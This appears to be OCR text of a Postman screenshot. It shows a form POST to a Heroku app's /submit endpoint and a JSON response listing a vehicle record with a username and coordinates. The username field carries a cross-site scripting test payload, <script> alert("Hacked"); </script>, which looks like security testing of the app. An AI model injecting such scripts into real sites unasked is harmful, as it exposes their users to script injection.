 Runner Import Builder Team Library IN SYNC Đức Minh ...
Filter
History Collections
Save to collection
Nothing in your history yet. Requests that you
send through Postman are automatically saved
here.
polar-oasis-78824.her
No Environment
POST polar-oasis-78824.herokuapp.com/submit Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Cookies Code
form-data x-www-form-urlencoded raw binary
Key Value Bulk Edit
username <script> alert("Hacked"); </script>
lat 12
lng 12
New key value
Body Cookies Headers (10) Tests Status: 200 OK Time: 86 ms Size: 485 B
Pretty Raw Preview HTML
i 1 {"vehicles":[{"_id":"58ed0d8e7751a60004808f54","username":"JANET","lat":42.4039356,"lng":-71.120823,"created_at":"2017-04-26T00:32:20.537